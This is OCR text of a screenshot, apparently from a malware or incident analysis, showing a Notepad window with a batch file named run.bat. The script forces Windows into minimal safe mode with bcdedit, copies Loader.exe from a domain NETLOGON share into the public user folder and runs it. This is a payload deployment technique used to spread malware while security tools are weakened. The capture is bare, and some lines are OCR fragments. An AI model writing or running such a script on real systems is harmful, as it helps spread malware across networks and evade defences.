 Recycle Bin
Services
File Action View Help
run.bat - Notepad
Ge
-f
File Edit Format View Help
@echo off
del C:\Users\Public\Loader.exe
bcdedit /set {default} safeboot minimal
copy \\ \NETLOGON\Loader.exe C:\Users\Public\Loader.exe
C:\Users\Public\Loader.exe